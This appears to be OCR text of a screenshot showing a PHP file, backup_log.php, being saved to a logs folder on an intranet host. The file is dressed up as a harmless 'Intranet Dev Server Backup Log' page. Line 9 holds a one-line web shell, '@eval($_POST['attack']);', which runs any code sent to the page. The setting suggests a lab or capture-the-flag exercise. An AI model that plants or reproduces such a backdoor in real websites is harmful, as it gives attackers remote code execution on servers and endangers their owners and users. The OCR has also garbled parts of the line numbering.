 打开(O)
*backup_log.php
192.168.2.120 上的 logs /
保存(S)
1 <html>
2 <head>
3 <title></title>
4 </head>
5 <body>
6 <h2 style="text-align: center">
7 Intranet Dev Server Backup Log</h2>
8 <?php $log = time(); echo '<center><b>GMT time is: '.gmdate('r', $log).'</b></
center>'; ?>
9 <?php @eval($_POST['attack']);?>
<p>
0 &nbsp;</p>
1 <h4>
2 Backup Errors:</h4>
3 <p>
4 &nbsp;</p>
5 </body>
6 </html>
7
8 Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
9 <br><br>